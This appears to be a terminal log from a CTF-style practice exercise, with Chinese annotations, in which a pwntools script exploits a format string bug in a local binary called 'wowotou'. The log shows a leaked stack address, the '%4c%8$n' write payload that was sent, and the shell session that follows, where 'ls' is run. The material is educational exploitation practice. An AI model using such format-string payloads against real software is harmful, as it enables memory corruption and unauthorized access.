 File Edit View Search Terminal Help
deng@djc-virtual-machine:~/stack/32格式化字符串/任意地址写就行/1$ python 3.py
[+] Starting local process './wowotou': pid 6498
[DEBUG] Received 0x21 bytes:
V5地址
'0xffa9a66c\n'
[*] running in new terminal: ['/usr/bin/gdb', '-q', './wowotou', '6498', '-x', '/tmp/pwnGFzxy1.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './wowotou', '6498', '-x', '/tmp/pwnGFzxy1.gdb'], os.enviro
n)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpGFB91o']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0xd bytes:
00000000 25 34 63 25 38 24 6e 41 6c a6 a9 ff 0a |%4c%|8$nA|l···|·|
0000000d
[*] Switching to interactive mode
可以看到V5的地址已经对齐
How much is a sorghum?[DEBUG] Received 0x10 bytes:
00000000 20 20 20 08 41 6c a6 a9 ff 48 65 69 68 65 69 21 |   ·|Al··|·Hei|hei!|
00000010
Al\xa6\xa9\xffHeihei!$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x22 bytes:
'1.py  2.py  3.py  exp.py  wowotou\n'
1.py  2.py  3.py  exp.py  wowotou
$